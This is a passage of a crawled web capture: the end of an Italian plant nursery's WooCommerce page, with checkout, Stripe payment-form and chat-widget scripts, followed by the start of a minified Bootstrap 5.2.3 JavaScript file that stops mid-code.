<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.1.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"Regione\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Borgo\"},\"postcode\":{\"label\":\"C.A.P.\"},\"state\":{\"label\":\"Provincia\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Cantone\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Distretto\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Dipartimento\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"Distretto\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"CAP\"},\"state\":{\"label\":\"Provincia\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Cantone\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Regione\"}},\"CN\":{\"state\":{\"label\":\"Provincia\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Dipartimento\"}},\"CR\":{\"state\":{\"label\":\"Provincia\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Provincia\"}},\"EC\":{\"state\":{\"label\":\"Provincia\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Distretto\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Regione\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Dipartimento\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Citt\\u00e0\"},\"state\":{\"label\":\"Regione\"}},\"HN\":{\"state\":{\"label\":\"Dipartimento\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"Regione\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Provincia\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"Regione\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"Codice PIN\"},\"state\":{\"label\":\"Provincia\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Provincia\"}},\"JM\":{\"city\":{\"label\":\"Citt\\u00e0\\\/Localit\\u00e0\\\/Ufficio postale\"},\"postcode\":{\"required\":false,\"label\":\"CAP\"},\"state\":{\"required\":true,\"label\":\"Distretto\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefettura\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"CAP\"},\"state\":{\"required\":true,\"label\":\"Distretto\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipio\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"NI\":{\"state\":{\"label\":\"Dipartimento\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"C.A.P.\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"NZ\":{\"postcode\":{\"label\":\"C.A.P.\"},\"state\":{\"required\":false,\"label\":\"Regione\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"Stato \\\/ Regione\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Provincia\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipio\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Dipartimento\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"Regione\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"Distretto\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Dipartimento\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provincia\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Comune\\\/Quartiere\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provincia\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Citt\\u00e0\",\"required\":true},\"state\":{\"label\":\"Distretto\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Codice di avviamento postale\"},\"state\":{\"label\":\"Provincia\"}},\"UY\":{\"state\":{\"label\":\"Dipartimento\"}},\"GB\":{\"postcode\":{\"label\":\"C.A.P.\"},\"state\":{\"label\":\"Regione\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Distretto\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Provincia\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Nome\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10,\"autofocus\":false,\"placeholder\":\"Nome *\"},\"last_name\":{\"label\":\"Cognome\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20,\"placeholder\":\"Cognome *\"},\"country\":{\"type\":\"country\",\"label\":\"Paese\\\/regione\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Indirizzo\",\"placeholder\":\"Indirizzo *\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"city\":{\"label\":\"Citt\\u00e0\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"placeholder\":\"Citt\\u00e0 *\"},\"state\":{\"type\":\"state\",\"label\":\"Provincia\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"placeholder\":\"Provincia *\"},\"postcode\":{\"label\":\"C.A.P.\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"placeholder\":\"CAP *\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obbligatorio","i18n_optional_text":"facoltativo"};
</script>
<script src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.1.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"b11ef9e6f3","apply_coupon_nonce":"b4cec333ec","remove_coupon_nonce":"31c39ed758","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Si \u00e8 verificato un errore durante l'elaborazione dell'ordine. Si prega di verificare la presenza di eventuali addebiti nel metodo di pagamento e di rivedere la <a href=\"https:\/\/vivaioromagarden.it\/my-account\/orders\/\">cronologia degli ordini<\/a> prima di effettuare nuovamente l'ordine."};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.1.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://vivaioromagarden.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vivaioromagarden.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carta di credito o debito","isUPEEnabled":"1","key":"pk_live_51FybqwHWTD4ZrMJLxa9mZepqrmaItxXzuT4p2m3QcU4PlUjBvwRcgae4Pr1bt8SNeYSBPUs5vQa4q0z0Ag3g1tFF00dOzQosJ4","locale":"it","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/vivaioromagarden.it\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","theme_name":"vivaio","testMode":"","createPaymentIntentNonce":"66825445d5","updatePaymentIntentNonce":"e6fa0bcb47","createSetupIntentNonce":"daee2dfd7f","createAndConfirmSetupIntentNonce":"76a8b94341","updateFailedOrderNonce":"08bd885eec","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Carta di credito o debito","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Vivaio Roma Garden","addPaymentReturnURL":"https:\/\/vivaioromagarden.it\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/vivaioromagarden.it\/checkout\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_phone","billing_country","billing_address_1","billing_postcode","billing_city","billing_state","note"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"IT","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(250, 249, 249)","colorText":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(10, 68, 39, 0.3)","borderBottomLeftRadius":"10px","borderBottomRightRadius":"10px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(10, 68, 39, 0.3)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(10, 68, 39, 0.3)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(10, 68, 39, 0.3)","borderTopLeftRadius":"10px","borderTopRightRadius":"10px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"16px","outlineOffset":"0px","paddingBottom":"15px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"15px","textShadow":"none","textTransform":"none","outline":"0px none rgb(10, 68, 39)"},".Input--invalid":{"backgroundColor":"rgb(255, 245, 245)","borderBottomColor":"rgb(255, 0, 0)","borderBottomLeftRadius":"10px","borderBottomRightRadius":"10px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(255, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(255, 0, 0)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(255, 0, 0)","borderTopLeftRadius":"10px","borderTopRightRadius":"10px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"16px","outlineOffset":"0px","paddingBottom":"15px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"15px","textShadow":"none","textTransform":"none","outline":"0px none rgb(10, 68, 39)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(60, 118, 89)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(60, 118, 89)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(60, 118, 89)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(60, 118, 89)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(60, 118, 89)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"22.4px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(10, 68, 39)","outline":"0px none rgb(10, 68, 39)"},".TabIcon:hover":{"color":"rgb(10, 68, 39)"},".TabIcon--selected":{"color":"rgb(10, 68, 39)"},".Text":{"color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"16px","paddingBottom":"15px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"15px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"16px","paddingBottom":"15px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"15px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"deb69a3c26","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Il numero della carta non \u00e8 un numero di carta di credito valido.","invalid_expiry_month":"Il mese di scadenza della carta non \u00e8 valido.","invalid_expiry_year":"L'anno di scadenza della carta non \u00e8 valido.","invalid_cvc":"Il codice di sicurezza della carta non \u00e8 valido.","incorrect_number":"Il numero della carta non \u00e8 corretto.","incomplete_number":"Il numero della carta \u00e8 incompleto.","incomplete_cvc":"Il codice di sicurezza della carta \u00e8 incompleto.","incomplete_expiry":"La data di scadenza della carta \u00e8 incompleta.","expired_card":"La carta \u00e8 scaduta.","incorrect_cvc":"Il codice di sicurezza della carta non \u00e8 corretto.","incorrect_zip":"Il codice postale della carta ha fallito la conferma.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"L'anno di scadenza della carta \u00e8 nel passato","card_declined":"La carta \u00e8 stata rifiutata.","missing":"Non \u00e8 presente alcuna carta su un cliente che deve pagare.","processing_error":"Si \u00e8 verificato un errore durante l'elaborazione della carta.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Indirizzo email non valido, correggilo e riprova.","invalid_request_error":"Impossibile processare il pagamento, per favore prova di nuovo oppure usa un altro metodo.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.0.1" id="wc-stripe-upe-classic-js"></script>
<div class="wttw" aria-hidden="true"><div class="wapf-ttp"></div></div><script type='text/javascript'>
document.tidioChatCode = "cchbhrozyv9oz2d4sb5t8puibbhdet7v";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/cchbhrozyv9oz2d4sb5t8puibbhdet7v.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
<!-- /BODY -->

</html>


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/bootstrap.js
body_size: 70995
content:
/* @start: Bootstrap 5.2.3 */
!function(){function t(t,e){return Object.keys(e).forEach((function(n){"default"===n||"__esModule"===n||t.hasOwnProperty(n)||Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[n]}})})),t}function e(t,e,n,i){Object.defineProperty(t,e,{get:n,set:i,enumerable:!0,configurable:!0})}var n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},i={},r={},o=n.parcelRequireafb0;null==o&&((o=function(t){if(t in i)return i[t].exports;if(t in r){var e=r[t];delete r[t];var n={id:t,exports:{}};return i[t]=n,e.call(n.exports,n,n.exports),n.exports}var o=new Error("Cannot find module '"+t+"'");throw o.code="MODULE_NOT_FOUND",o}).register=function(t,e){r[t]=e},n.parcelRequireafb0=o),o.register("rPfsX",(function(t,e){
    /*!
      * Bootstrap index.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,function(t){"use strict";const e=1e6,n=1e3,i="transitionend",r=t=>null==t?`${t}`:Object.prototype.toString.call(t).match(/\s([a-z]+)/i)[1].toLowerCase(),o=t=>{do{t+=Math.floor(Math.random()*e)}while(document.getElementById(t));return t},s=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let n=t.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),e=n&&"#"!==n?n.trim():null}return e},a=t=>{const e=s(t);return e&&document.querySelector(e)?e:null},l=t=>{const e=s(t);return e?document.querySelector(e):null},u=t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const r=Number.parseFloat(e),o=Number.parseFloat(i);return r||o?(e=e.split(",")[0],i=i.split(",")[0],(Number.parseFloat(e)+Number.parseFloat(i))*n):0},f=t=>{t.dispatchEvent(new Event(i))},c=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),d=t=>c(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(t):null,p=t=>{if(!c(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),n=t.closest("details:not([open])");if(!n)return e;if(n!==t){const e=t.closest("summary");if(e&&e.parentNode!==n)return!1;if(null===e)return!1}return e},h=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),m=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?m(t.parentNode):null},g=()=>{},b=t=>{t.offsetHeight},v=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,_=[],y=t=>{"loading"===document.readyState?(_.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of _)t()})),_.push(t)):t()},x=()=>"rtl"===document.documentElement.dir,w=t=>{y((()=>{const e=v();if(e){const n=t.NAME,i=e.fn[n];e.fn[n]=t.jQueryInterface,e.fn[n].Constructor=t,e.fn[n].noConflict=()=>(e.fn[n]=i,t.jQueryInterface)}}))},E=t=>{"function"==typeof t&&t()},T=(t,e,n=!0)=>{if(!n)return void E(t);const r=5,o=u(e)+r;let s=!1;const a=({target:n})=>{n===e&&(s=!0,e.removeEventListener(i,a),E(t))};e.addEventListener(i,a),setTimeout((()=>{s||f(e)}),o)},A=(t,e,n,i)=>{const r=t.length;let o=t.indexOf(e);return-1===o?!n&&i?t[r-1]:t[0]:(o+=n?1:-1,i&&(o=(o+r)%r),t[Math.max(0,Math.min(o,r-1))])};t.defineJQueryPlugin=w,t.execute=E,t.executeAfterTransition=T,t.findShadowRoot=m,t.getElement=d,t.getElementFromSelector=l,t.getNextActiveElement=A,t.getSelectorFromElement=a,t.getTransitionDurationFromElement=u,t.getUID=o,t.getjQuery=v,t.isDisabled=h,t.isElement=c,t.isRTL=x,t.isVisible=p,t.noop=g,t.onDOMContentLoaded=y,t.reflow=b,t.toType=r,t.triggerTransitionEnd=f,Object.defineProperties(t,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})}(t.exports)})),o.register("bdPcG",(function(t,e){
    /*!
      * Bootstrap event-handler.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t){"use strict";const e=/[^.]*(?=\..*)\.|.*/,n=/\..*/,i=/::\d+$/,r={};let o=1;const s={mouseenter:"mouseover",mouseleave:"mouseout"},a=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function l(t,e){return e&&`${e}::${o++}`||t.uidEvent||o++}function u(t){const e=l(t);return t.uidEvent=e,r[e]=r[e]||{},r[e]}function f(t,e){return function n(i){return _(i,{delegateTarget:t}),n.oneOff&&v.off(t,i.type,e),e.apply(t,[i])}}function c(t,e,n){return function i(r){const o=t.querySelectorAll(e);for(let{target:s}=r;s&&s!==this;s=s.parentNode)for(const a of o)if(a===s)return _(r,{delegateTarget:s}),i.oneOff&&v.off(t,r.type,e,n),n.apply(s,[r])}}function d(t,e,n=null){return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===n))}function p(t,e,n){const i="string"==typeof e,r=i?n:e||n;let o=b(t);return a.has(o)||(o=t),[i,r,o]}function h(t,n,i,r,o){if("string"!=typeof n||!t)return;let[a,h,m]=p(n,i,r);if(n in s){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};h=t(h)}const g=u(t),b=g[m]||(g[m]={}),v=d(b,h,a?i:null);if(v)return void(v.oneOff=v.oneOff&&o);const _=l(h,n.replace(e,"")),y=a?c(t,i,h):f(t,h);y.delegationSelector=a?i:null,y.callable=h,y.oneOff=o,y.uidEvent=_,b[_]=y,t.addEventListener(m,y,a)}function m(t,e,n,i,r){const o=d(e[n],i,r);o&&(t.removeEventListener(n,o,Boolean(r)),delete e[n][o.uidEvent])}function g(t,e,n,i){const r=e[n]||{};for(const o of Object.keys(r))if(o.includes(i)){const i=r[o];m(t,e,n,i.callable,i.delegationSelector)}}function b(t){return t=t.replace(n,""),s[t]||t}const v={on(t,e,n,i){h(t,e,n,i,!1)},one(t,e,n,i){h(t,e,n,i,!0)},off(t,e,n,r){if("string"!=typeof e||!t)return;const[o,s,a]=p(e,n,r),l=a!==e,f=u(t),c=f[a]||{},d=e.startsWith(".");if(void 0===s){if(d)for(const n of Object.keys(f))g(t,f,n,e.slice(1));for(const n of Object.keys(c)){const r=n.replace(i,"");if(!l||e.includes(r)){const e=c[n];m(t,f,a,e.callable,e.delegationSelector)}}}else{if(!Object.keys(c).length)return;m(t,f,a,s,o?n:null)}},trigger(e,n,i){if("string"!=typeof n||!e)return null;const r=t.getjQuery();let o=null,s=!0,a=!0,l=!1;n!==b(n)&&r&&(o=r.Event(n,i),r(e).trigger(o),s=!o.isPropagationStopped(),a=!o.isImmediatePropagationStopped(),l=o.isDefaultPrevented());let u=new 